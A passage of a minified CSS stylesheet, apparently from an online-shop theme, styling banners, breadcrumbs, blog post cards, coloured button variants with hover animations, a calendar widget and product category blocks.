.btn-play-video:hover::before{color:#fff}.banner-video .btn-play-video::before{content:"";position:absolute;margin-left:.2rem;font-family:"Font Awesome 5 Free";font-size:2.8rem;font-weight:600;color:#333;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:color 0.3s;transition:color 0.3s;z-index:1}.banner-video video{display:none;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-video.playing .btn-play-video,.banner-video.paused .btn-play-video{visibility:hidden;opacity:0;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.banner-video.playing:hover .btn-play-video,.banner-video.paused:hover .btn-play-video{visibility:visible;opacity:1}.banner-video.playing video,.banner-video.paused video{display:block}.banner-video.playing .btn-play-video::before{content:""}@media (max-width:1199px){.widget-banner .banner-title{margin-bottom:4rem}}@media (max-width:767px){.banner-newsletter-2{font-size:.8rem}}@media (max-width:479px){.banner-newsletter-4 .input-wrapper,.banner-newsletter-5 .input-wrapper{display:block;text-align:center;height:auto}.banner-newsletter-4 .input-wrapper .btn,.banner-newsletter-5 .input-wrapper .btn{margin:2rem}.banner-newsletter-4 .input-wrapper-round .form-control,.banner-newsletter-4 .input-wrapper-round .btn{border-radius:3rem}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333;font-size:1.3rem;line-height:1.5;padding:1.5rem .2rem 1.6rem}.breadcrumb a{color:inherit}.breadcrumb li:not(:last-child){padding-right:.4rem;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:.8}.breadcrumb li:not(:last-child)::after{content:"";position:relative;display:inline-block;margin-left:.5rem;font-size:1rem;font-weight:500;font-family:"wolmart"}.breadcrumb li:not(:last-child):hover{opacity:1}.breadcrumb li:last-child{color:#333}.breadcrumb.shop-breadcrumb{padding:3rem 0;margin:2.5rem 0 2.3rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.breadcrumb.shop-breadcrumb li{padding-left:.5rem;padding-right:.5rem;font-size:2rem;font-weight:700;letter-spacing:-.025em;opacity:1;color:#666}.breadcrumb.shop-breadcrumb li.active{color:#76bc21}.breadcrumb.shop-breadcrumb li.passed{color:#333}.breadcrumb.shop-breadcrumb li:not(:last-child)::after{margin-left:1rem;font-size:2rem;font-weight:700;color:#999;bottom:3px;line-height:1;vertical-align:middle}.breadcrumb-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post{font-size:1rem}.post .btn{font-weight:700;text-transform:capitalize}.post .btn i{font-size:1.8rem;margin-left:8px}.post .btn i::before{margin:0}.post .post-details>*:last-child{margin-bottom:0}.post-calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:4.1rem;height:4.2rem;background:#fff;color:#333;font-weight:600;line-height:1;z-index:3;border-radius:.3rem}.post-calendar .post-day{display:block;margin-bottom:.1rem;font-size:1.4rem}.post-calendar .post-month{display:block;font-size:1rem;text-transform:uppercase}.post-media{position:relative;width:100%;margin-bottom:0;overflow:hidden}.post-media img{display:block;width:100%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-media .post-calendar{position:absolute;top:1.5rem;left:1.5rem}.post-details{padding:1.7rem 0 2.5rem}.post-title{font-weight:600;font-size:1.8rem;line-height:1.2;margin-bottom:1rem}.post-title:hover{color:#76bc21}.post-title a{color:inherit}.post-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:1.3rem;line-height:1.9;letter-spacing:-.025em;margin-bottom:1.8rem}.post-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;font-size:1.3rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.7;margin-bottom:.3rem}.post-meta a{font-weight:600;font-size:1.4rem;color:#333;white-space:nowrap}.post-meta a:hover{color:#76bc21}.post-meta a:hover span{color:inherit}.post-meta .post-author{margin:0 .4rem}.post-meta .post-date{margin:0 2rem 0 .4rem;font-weight:400}.post-meta .post-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;font-weight:400}.post-meta .post-comment i{font-size:1.8rem}.post-meta .post-comment span{margin:0 .4rem 0 .8rem;font-weight:600;color:#333;-webkit-transition:inherit;transition:inherit}.post-cats{margin-bottom:.6rem;color:#fff}.post-cats a{color:inherit;font-size:1.4rem}.post-cats a:not(:first-child){margin-left:.3rem}.post-date{font-weight:400}.post-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-list .post-media{max-width:43.1%;-webkit-box-flex:0;-ms-flex:0 0 43.1%;flex:0 0 43.1%;margin-right:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.post-list img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post-list .post-details{padding:2.3rem 0 2.4rem}@media (min-width:768px){.post-list .post-title{white-space:normal}}.post-grid .post-details{padding-top:1.6rem}.post-mask{position:relative}.post-mask::before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;opacity:.75;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:linear-gradient(to bottom,#fff0 0%,#000 100%);-webkit-transition:all 0.3s;transition:all 0.3s;pointer-events:none;z-index:1}.post-mask .post-details{position:absolute;bottom:2.5rem;left:0;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);padding:0 3rem;z-index:2;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-mask .post-details-visible{position:absolute;bottom:100%;left:3rem;right:3rem}.post-mask .post-title{letter-spacing:0}.post-mask .post-meta{color:#fff;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.post-mask .post-meta i{margin-right:.8rem}.post-mask a{position:relative;color:inherit}.post-mask a:hover{color:#fff;text-decoration:underline}.post-mask .post-comment{padding-left:2.8rem}.post-mask .post-comment::before{content:"";font-family:"wolmart";position:absolute;font-size:1.8rem;left:0}.post-mask:hover .post-details{-webkit-transform:translateY(0);transform:translateY(0)}.post-mask:hover .post-meta{opacity:1}.post-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-widget .post-media{-webkit-box-flex:0;-ms-flex:0 0 28.6%;flex:0 0 28.6%;max-width:28.6%}.post-widget .post-details{margin-left:1.6rem;padding:0}.post-widget .post-meta{margin-bottom:.5rem}.post-widget .post-date{margin:0;font-size:1.3rem;color:#666}.post-widget .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:.1rem;font-size:1.3rem;font-weight:500;line-height:1.45;white-space:normal}.post-md .post-details{padding-top:1.8rem}.post-md .post-content p{-webkit-line-clamp:3}@media (min-width:576px){.post-list .post-details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media (max-width:991px){.post-lg.text-center .post-details,.post-md.text-center .post-details{padding-left:1.5rem;padding-right:1.5rem}.post-details{padding-bottom:0}}@media (max-width:767px){.post-list{display:block}.post-list .post-media{margin-right:0;max-width:none}}.btn{display:inline-block;border:2px solid #ccc;background-color:#fff;color:#666;outline:0;border-radius:0;font-family:inherit;font-weight:600;font-size:1.4rem;padding:.93em 1.98em;line-height:1;text-transform:uppercase;text-align:center;-webkit-transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:hover,.btn:active,.btn:focus{color:#666;border-color:gainsboro;background-color:gainsboro}.btn i{display:inline-block;vertical-align:middle;font-size:1.6rem;line-height:0;margin-bottom:.2rem}.btn i::before{margin:0}.btn.btn-icon-right i{margin-right:0;margin-left:.6rem}.btn.btn-icon-left i{margin-right:.6rem;margin-left:0}.btn svg{margin-right:.5rem;stroke:#fff;stroke-width:3px;fill:#fff;-webkit-transition:stroke 0.4s,fill 0.4s;transition:stroke 0.4s,fill 0.4s}.btn-outline{background-color:#fff0;border:2px solid}.btn-outline.light{padding:.996em 2em;border:1px solid}.btn-reveal-left i{opacity:0;margin-left:-1em;-webkit-transform:translate(.5em);transform:translate(.5em);margin-right:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-left:hover i,.btn-reveal-left:active i,.btn-reveal-left:focus i{opacity:1;margin-left:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;-webkit-transform:translateX(-.5em);transform:translateX(-.5em);margin-left:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-right:hover i,.btn-reveal-right:active i,.btn-reveal-right:focus i{opacity:1;margin-right:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-simple::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-link{padding:0;border:0;background:#fff0}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn-link{overflow:visible}}.btn-link:not(.btn-underline){padding-bottom:3px}.btn-link:hover,.btn-link.active,.btn-link:focus{background:#fff0}.btn-shadow{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .1);box-shadow:0 5px 15px 0 rgb(0 0 0 / .1)}.btn-shadow:hover,.btn-shadow:active,.btn-shadow:focus{-webkit-box-shadow:0 17px 20px -7px rgb(0 0 0 / .2);box-shadow:0 17px 20px -7px rgb(0 0 0 / .2)}.btn-underline:hover::after,.btn-underline:active::after,.btn-underline:focus::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-underline::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-underline.sm::after{width:46%}.btn-underline.lg::after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-like{font-size:1.4rem;font-weight:400;padding:.429em .874em;border-radius:3px}.btn-primary{color:#fff;border-color:#76bc21;background-color:#76bc21}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{color:#fff;border-color:#3c78b4;background-color:#3c78b4}.btn-primary.btn-solid{color:#76bc21;border-color:#fff;background-color:#fff}.btn-primary.btn-solid:hover,.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.btn-primary.btn-outline{color:#76bc21;border-color:#76bc21;background-color:#fff0}.btn-primary.btn-outline:hover,.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus{background-color:#76bc21;color:#fff}.btn-primary.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-primary.btn-link:hover,.btn-primary.btn-link:active,.btn-primary.btn-link:focus{color:#76bc21;background-color:#fff0}.btn-primary.btn-underline:hover,.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus{color:#76bc21}.btn-dark{color:#fff;border-color:#333;background-color:#333}.btn-dark:hover,.btn-dark:active,.btn-dark:focus{color:#fff;border-color:#454545;background-color:#454545}.btn-dark.btn-solid{color:#333;border-color:#fff;background-color:#fff}.btn-dark.btn-solid:hover,.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus{border-color:#333;background-color:#333;color:#fff}.btn-dark.btn-outline{color:#333;border-color:#333;background-color:#fff0}.btn-dark.btn-outline:hover,.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus{background-color:#333;color:#fff}.btn-dark.btn-link{background-color:#fff0;color:#333;border-color:#333}.btn-dark.btn-link:hover,.btn-dark.btn-link:active,.btn-dark.btn-link:focus{color:#333;background-color:#fff0}.btn-dark.btn-underline:hover,.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus{color:#333}.btn-dark-light{color:#fff;border-color:#666;background-color:#666}.btn-dark-light:hover,.btn-dark-light:active,.btn-dark-light:focus{color:#fff;border-color:#787878;background-color:#787878}.btn-dark-light.btn-solid{color:#666;border-color:#fff;background-color:#fff}.btn-dark-light.btn-solid:hover,.btn-dark-light.btn-solid:active,.btn-dark-light.btn-solid:focus{border-color:#666;background-color:#666;color:#fff}.btn-dark-light.btn-outline{color:#666;border-color:#666;background-color:#fff0}.btn-dark-light.btn-outline:hover,.btn-dark-light.btn-outline:active,.btn-dark-light.btn-outline:focus{background-color:#666;color:#fff}.btn-dark-light.btn-link{background-color:#fff0;color:#666;border-color:#666}.btn-dark-light.btn-link:hover,.btn-dark-light.btn-link:active,.btn-dark-light.btn-link:focus{color:#666;background-color:#fff0}.btn-dark-light.btn-underline:hover,.btn-dark-light.btn-underline:active,.btn-dark-light.btn-underline:focus{color:#666}.btn-white{color:#fff;border-color:#fff;background-color:#fff;color:#333}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid:hover,.btn-white.btn-solid:active,.btn-white.btn-solid:focus{border-color:#fff;background-color:#fff;color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background-color:#fff0}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{background-color:#fff;color:#fff}.btn-white.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-white.btn-link:hover,.btn-white.btn-link:active,.btn-white.btn-link:focus{color:#fff;background-color:#fff0}.btn-white.btn-underline:hover,.btn-white.btn-underline:active,.btn-white.btn-underline:focus{color:#fff}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{color:#76bc21;border-color:#fff}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;background-color:#333;border-color:#333}.btn-success{color:#fff;border-color:#799b5a;background-color:#799b5a}.btn-success:hover,.btn-success:active,.btn-success:focus{color:#fff;border-color:#8bab6e;background-color:#8bab6e}.btn-success.btn-solid{color:#799b5a;border-color:#fff;background-color:#fff}.btn-success.btn-solid:hover,.btn-success.btn-solid:active,.btn-success.btn-solid:focus{border-color:#799b5a;background-color:#799b5a;color:#fff}.btn-success.btn-outline{color:#799b5a;border-color:#799b5a;background-color:#fff0}.btn-success.btn-outline:hover,.btn-success.btn-outline:active,.btn-success.btn-outline:focus{background-color:#799b5a;color:#fff}.btn-success.btn-link{background-color:#fff0;color:#799b5a;border-color:#799b5a}.btn-success.btn-link:hover,.btn-success.btn-link:active,.btn-success.btn-link:focus{color:#799b5a;background-color:#fff0}.btn-success.btn-underline:hover,.btn-success.btn-underline:active,.btn-success.btn-underline:focus{color:#799b5a}.btn-warning{color:#fff;border-color:#ffa800;background-color:#ffa800}.btn-warning:hover,.btn-warning:active,.btn-warning:focus{color:#fff;border-color:#ffb424;background-color:#ffb424}.btn-warning.btn-solid{color:#ffa800;border-color:#fff;background-color:#fff}.btn-warning.btn-solid:hover,.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus{border-color:#ffa800;background-color:#ffa800;color:#fff}.btn-warning.btn-outline{color:#ffa800;border-color:#ffa800;background-color:#fff0}.btn-warning.btn-outline:hover,.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus{background-color:#ffa800;color:#fff}.btn-warning.btn-link{background-color:#fff0;color:#ffa800;border-color:#ffa800}.btn-warning.btn-link:hover,.btn-warning.btn-link:active,.btn-warning.btn-link:focus{color:#ffa800;background-color:#fff0}.btn-warning.btn-underline:hover,.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus{color:#ffa800}.btn-secondary{color:#fff;border-color:#f93;background-color:#f93}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus{color:#fff;border-color:#ffab57;background-color:#ffab57}.btn-secondary.btn-solid{color:#f93;border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:hover,.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus{border-color:#f93;background-color:#f93;color:#fff}.btn-secondary.btn-outline{color:#f93;border-color:#f93;background-color:#fff0}.btn-secondary.btn-outline:hover,.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus{background-color:#f93;color:#fff}.btn-secondary.btn-link{background-color:#fff0;color:#f93;border-color:#f93}.btn-secondary.btn-link:hover,.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus{color:#f93;background-color:#fff0}.btn-secondary.btn-underline:hover,.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus{color:#f93}.btn-error{color:#fff;border-color:#6d1a17;background-color:#6d1a17}.btn-error:hover,.btn-error:active,.btn-error:focus{color:#fff;border-color:#8a211d;background-color:#8a211d}.btn-error.btn-solid{color:#6d1a17;border-color:#fff;background-color:#fff}.btn-error.btn-solid:hover,.btn-error.btn-solid:active,.btn-error.btn-solid:focus{border-color:#6d1a17;background-color:#6d1a17;color:#fff}.btn-error.btn-outline{color:#6d1a17;border-color:#6d1a17;background-color:#fff0}.btn-error.btn-outline:hover,.btn-error.btn-outline:active,.btn-error.btn-outline:focus{background-color:#6d1a17;color:#fff}.btn-error.btn-link{background-color:#fff0;color:#6d1a17;border-color:#6d1a17}.btn-error.btn-link:hover,.btn-error.btn-link:active,.btn-error.btn-link:focus{color:#6d1a17;background-color:#fff0}.btn-error.btn-underline:hover,.btn-error.btn-underline:active,.btn-error.btn-underline:focus{color:#6d1a17}.btn-grey{color:#fff;border-color:#00baa3;background-color:#00baa3}.btn-grey:hover,.btn-grey:active,.btn-grey:focus{color:#fff;border-color:#00dec2;background-color:#00dec2}.btn-grey.btn-solid{color:#00baa3;border-color:#fff;background-color:#fff}.btn-grey.btn-solid:hover,.btn-grey.btn-solid:active,.btn-grey.btn-solid:focus{border-color:#00baa3;background-color:#00baa3;color:#fff}.btn-grey.btn-outline{color:#00baa3;border-color:#00baa3;background-color:#fff0}.btn-grey.btn-outline:hover,.btn-grey.btn-outline:active,.btn-grey.btn-outline:focus{background-color:#00baa3;color:#fff}.btn-grey.btn-link{background-color:#fff0;color:#00baa3;border-color:#00baa3}.btn-grey.btn-link:hover,.btn-grey.btn-link:active,.btn-grey.btn-link:focus{color:#00baa3;background-color:#fff0}.btn-grey.btn-underline:hover,.btn-grey.btn-underline:active,.btn-grey.btn-underline:focus{color:#00baa3}.btn.btn-rounded{border-radius:3px}.btn.btn-ellipse{border-radius:30px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-block svg{display:inline-block;vertical-align:middle;margin-top:-4px}.btn.btn-sm{font-size:1.3rem;padding:.77em 1.4em}.btn.btn-lg{font-size:1.8rem;padding:.95em 1.835em}.btn.btn-xl{font-size:2.4rem;padding:.84em 1.8em}.btn svg{width:16px;height:16px}.btn-slide-left:hover i,.btn-slide-left:active i,.btn-slide-left:focus i{-webkit-animation:0.5s ease slideLeft;animation:0.5s ease slideLeft}.btn-slide-right:hover i,.btn-slide-right:active i,.btn-slide-right:focus i{-webkit-animation:0.5s ease slideRight;animation:0.5s ease slideRight}.btn-slide-up:hover i,.btn-slide-up:active i,.btn-slide-up:focus i{-webkit-animation:0.5s ease slideUp;animation:0.5s ease slideUp}.btn-slide-down:hover i,.btn-slide-down:active i,.btn-slide-down:focus i{-webkit-animation:0.5s ease slideDown;animation:0.5s ease slideDown}.btn-infinite:hover i{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.calendar{font-size:1.3rem;letter-spacing:0;text-align:center}.calendar .calendar-header{position:relative;padding:1.7rem 1rem;background-color:#76bc21;color:#fff;font-size:1.4rem;font-weight:600;line-height:1;text-align:center;text-transform:capitalize;border-radius:.3rem}.calendar .calendar-header a{color:inherit}.calendar thead{font-size:1.3rem;font-weight:600;color:#333;text-transform:uppercase}.calendar th{padding:1.8rem 0 .9rem}.calendar td{padding:.9rem 0}.calendar .btn-calendar{position:absolute;display:inline-block;vertical-align:middle}.calendar .btn-calendar i{font-weight:600}.calendar .btn-calendar.btn-calendar-prev{left:2rem}.calendar .btn-calendar.btn-calendar-next{right:2rem}.calendar .btn-calendar:hover{color:#fff}.calendar .disabled{color:#999}.calendar .today{color:#76bc21;font-weight:600}.category{position:relative;font-size:1rem;color:#666}.category a{color:inherit}.category a:hover{color:#76bc21}.category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.category .category-name{margin-bottom:0;text-align:center;font-size:1.6rem;font-weight:600;line-height:1.2;text-transform:uppercase;letter-spacing:-.025em;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category .category-count{font-size:1.4rem}.category p{text-align:start;font-size:1.4rem;line-height:1.25;letter-spacing:0;color:#666}.category-content .category-list{color:#666;text-align:start;font-size:1.3em}.category-content .category-list li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;line-height:1.9}.category-content .category-list li::before{content:"";color:inherit;font-family:"wolmart";font-size:1.3rem;margin-right:.3rem;margin-left:-.3rem;-webkit-transition:color 0.4s;transition:color 0.4s}.category-content .category-list li:hover::before{color:#76bc21;-webkit-animation:navItemArrow 0.6s linear infinite;animation:navItemArrow 0.6s linear infinite}.category-absolute .category-content{position:absolute;cursor:pointer}.category-default .category-content{padding-bottom:.2rem;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default .btn{position:absolute;margin-top:-2rem;opacity:0;visibility:hidden;-webkit-transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s;transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s}.category-default:hover .category-content{padding-bottom:3.2rem}.category-default:hover .btn{margin-top:1rem;opacity:1;visibility:visible}.category-default1 .category-content{left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgb(38 38 38 / .8);height:20%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.category-default1 .category-content .category-name{padding-bottom:0;color:#fff;font-size:1.4rem;letter-spacing:.035em;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default1 .category-content .category-count{position:absolute;font-size:1.2rem;line-height:1.3;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s}.category-default1:hover .category-name{padding-bottom:1.7rem}.category-default1:hover .category-count{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:1;visibility:visible}.category-group-image,.category-group-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #eee}.category-group-image>*,.category-group-icon>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.category-group-image .category-content ul,.category-group-icon .category-content ul{padding-left:0}.category-group-image{padding:1rem;font-size:1rem;height:100%}.category-group-image .category-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:start;padding:1.1rem 0 .8rem 3rem}.category-group-image .category-content ul{margin:0}.category-group-image .category-name{font-size:1.6em;font-weight:400;text-transform:none;margin-bottom:1.1rem;line-height:1.4;text-align:start;letter-spacing:0}.category-group-image a{white-space:nowrap}.category-ellipse .category-media{border-radius:50%;overflow:hidden;border:0 solid #fff;-webkit-transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:box-shadow 0.1s,border-width 0.1s;transition:box-shadow 0.1s,border-width 0.1s,-webkit-box-shadow 0.1s}.category-ellipse .category-content{margin-top:1.7rem}.category-ellipse .category-name:hover{color:#76bc21}.category-ellipse:hover .category-media{border-width:8px;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.category-classic{-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.category-classic .category-content{left:0;right:0;bottom:1.5rem;overflow:hidden;text-align:center}.category-classic .category-name{font-size:1.4rem;line-height:1.45;text-transform:capitalize;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category-classic .btn{position:absolute;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);top:100%;-webkit-transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,transform 0.3s;transition:top 0.3s,transform 0.3s,-webkit-transform 0.3s}.category-classic:hover{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .08);box-shadow:0 5px 20px rgb(0 0 0 / .08)}.category-classic:hover .category-name{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.category-classic:hover .btn{top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-icon .category-media{padding:2.4rem .5rem;border:1px solid #eee;width:130px;height:130px;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:5rem;border-radius:50%;margin:0 auto 2rem auto;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border-color 0.3s;transition:box-shadow 0.3s,border-color 0.3s,-webkit-box-shadow 0.3s}.category-icon .category-name{font-size:1.4rem;text-transform:capitalize;letter-spacing:0}.category-icon:hover .category-media{border-color:#fff;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .1);box-shadow:0 5px 20px rgb(0 0 0 / .1)}.category-icon:hover .category-name{color:#76bc21}.category-banner .category-content{left:0;bottom:2rem;background-color:rgb(38 38 38 / .8);border-radius:0 5rem 5rem 0;padding:1.3rem 3rem;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.category-banner .category-name{font-size:1.4rem;color:#fff;letter-spacing:.035em}.category-banner:hover .category-content{background-color:rgb(51 102 153 / .8)}.category-center .category-content{position:absolute;cursor:pointer;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-center .btn{visibility:hidden;opacity:0;line-height:0;-webkit-transition:visibility 0.3s,opacity 0.3s,line-height 0.3s;transition:visibility 0.3s,opacity 0.3s,line-height 0.3s}.category-center:hover .btn{visibility:visible;opacity:1;line-height:1}.category-lg 